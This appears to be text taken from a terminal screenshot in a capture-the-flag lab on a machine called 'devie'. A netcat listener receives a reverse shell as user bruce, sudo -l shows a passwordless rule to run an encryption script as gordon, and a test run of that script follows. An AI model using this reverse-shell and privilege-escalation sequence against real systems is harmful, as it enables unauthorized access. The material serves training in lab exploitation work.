 root@ip-10-10-95-150: ~
File Edit View Search Terminal Help
root@ip-10-10-95-150:~# nc -nvlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.3.140 34726 received!
bash: cannot set terminal process group (685): Inappropriate ioctl for device
bash: no job control in this shell
bruce@devie:~$ sudo -l
sudo -l
Matching Defaults entries for bruce on devie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User bruce may run the following commands on devie:
    (gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.py
bruce@devie:~$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: 00000000000000000000000000
Q0VAVUJDVVNCVURbVUlIX0JIX0JDRUBVQkM=
bruce@devie:~$